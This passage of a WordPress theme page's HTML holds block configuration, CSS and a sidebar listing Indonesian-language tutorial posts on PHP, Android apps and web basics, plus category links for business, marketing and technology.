:"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T16:59:18+08:00" >May 9, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/"  rel="bookmark" title="Looping Adalah Algoritma Perulangan: Berikut Contohnya">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></h3><div class="td-excerpt">Jika anda sudah mendalami atau sedang mendalami dunia pemrograman terdapat sebuah konsep yang dapat memudahkan anda dalam menyusun struktur...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T16:50:59+08:00" >August 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-pembuat-animasi/"  rel="bookmark" title="Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!">Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!</a></h3><div class="td-excerpt">Apakah Anda bercita-cita untuk menjadi seorang animator profesional? Belajar membuat animasi kini sudah menjadi hal mudah yang bisa dilakukan...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:00:53+08:00" >October 20, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/membuat-aplikasi-di-playstore-2/"  rel="bookmark" title="Cara Membuat Aplikasi di Playstore dengan Mudah">Cara Membuat Aplikasi di Playstore dengan Mudah</a></h3><div class="td-excerpt">Membuat aplikasi di Playstore bisa Anda lakukan dengan mudah. Terdapat beberapa situs yang bisa membantu Anda untuk membuat aplikasi...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T17:27:07+08:00" >April 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/autentikasi-google-play/"  rel="bookmark" title="4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah">4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah</a></h3><div class="td-excerpt">Apakah Anda sedang mengalami masalah autentikasi Google Play Store? Permasalahan autentikasi Google Play Store adalah permasalahan umum sering dialami...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:07:32+08:00" >August 14, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/cara-membuat-alamat-di-google-map/"  rel="bookmark" title="Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps">Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps</a></h3><div class="td-excerpt">Saat ingin hunting tempat makan atau tempat nongkrong terbaru, tak jarang beberapa dari Anda biasanya mendapatkan informasi terkini melalui...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:21:12+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/aplikasi-coding-android/"  rel="bookmark" title="Rekomendasi 10 Aplikasi Coding Android Terbaik">Rekomendasi 10 Aplikasi Coding Android Terbaik</a></h3><div class="td-excerpt">Ketersediaan aplikasi coding Android memang banyak dicari oleh orang-orang yang sedang atau akan memulai untuk membuat aplikasi android. Jika...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:22:38+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-membuat-aplikasi-android-2/"  rel="bookmark" title="7 Aplikasi Membuat Aplikasi Android Secara Offline">7 Aplikasi Membuat Aplikasi Android Secara Offline</a></h3><div class="td-excerpt">Aplikasi membuat aplikasi android saat ini banyak dicari penekun IT untuk membuat aplikasi Android secara offline tanpa harus menggunakan...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:10px!important}}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bisnis</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:10px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></br></br>
<a href="https://markey.id/category/blog/bisnis/money">Uang</a></br></br>
<a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></br></br>
<a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></br></br>
<a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:10px!important}}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Pemasaran</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></br></br>
<a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></br></br>
<a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-top:10px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Teknologi</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:8px!important}}@media (max-width:767px){.tdi_99{margin-bottom:10px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></br></br>
<a href="https://markey.id/category/blog/technology/ai">AI</a></br></br>
<a href="https://markey.id/category/blog/technology/computer">Komputer</a></br></br>
<a href="https://markey.id/category/blog/technology/network">Jaringan</a></br></br></p></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101{position:relative}.tdi_101 .tdc-row-divider{overflow:hidden}.tdi_101 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_101 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_101 .tdc-row-divider-top{top:px}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_104 .td-block-title>span,.tdi_104 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_104 .td-block-speech-bubble{background-color:#000000!important}.tdi_104 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_104 .td-block-subtitle{color:#08588c!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}@media (max-width:767px){.tdi_104{margin-bottom:0px!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Paling Sering dibaca</span><div class="td-block-subtitle">Mungkin Anda Menyukainya</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_105" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (max-width:767px){.tdi_105{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 